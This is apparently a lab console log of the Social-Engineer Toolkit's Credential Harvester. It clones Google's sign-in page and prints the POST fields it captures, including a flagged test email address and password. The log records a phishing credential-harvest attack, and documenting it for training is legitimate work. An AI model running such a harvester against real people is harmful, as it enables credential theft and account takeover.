 [*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.18.182 - - [07/Jan/2025 22:14:03] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=teste123@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=desafioDIO
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.